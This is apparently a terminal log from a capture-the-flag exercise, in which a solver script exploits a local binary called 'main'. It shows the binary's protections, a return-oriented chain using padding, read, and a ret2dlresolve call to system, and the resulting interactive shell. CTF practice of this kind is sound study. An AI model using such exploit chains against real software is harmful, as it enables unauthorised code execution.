 ┌──(myenv)(dexter㉿vbox)-[~/Desktop/NetworkRelay]
└─$ ./solver
[*] '/home/dexter/Desktop/NetworkRelay/main'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0×400000)
    Stripped:   No
[+] Starting local process '/home/dexter/Desktop/NetworkRelay/main': pid 197657
[*] Loaded 7 cached gadgets for 'main'
[*] 0×0000:      b'AAAAAAAA' 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
    0×0008:      b'AAAAAAAA'
    0×0010:      b'AAAAAAAA'
    0×0018:      b'AAAAAAAA'
    0×0020:      b'AAAAAAAA'
    0×0028:      b'AAAAAAAA'
    0×0030:      b'AAAAAAAA'
    0×0038:      b'AAAAAAAA'
    0×0040:      b'AAAAAAAA'
    0×0048:         0×4013e6 pop rsi; pop rdi; ret
    0×0050:         0×405e00 [arg1] rsi = 4218368
    0×0058:              0×0 [arg0] rdi = 0
    0×0060:         0×401060 read
    0×0068:         0×4013e7 pop rdi; ret
    0×0070:         0×405e48 [arg0] rdi = 4218440
    0×0078:         0×401020 [plt_init] system
    0×0080:            0×3ac [dlresolve index]
[*] Switching to interactive mode
Dockerfile
login
main
main.c
solver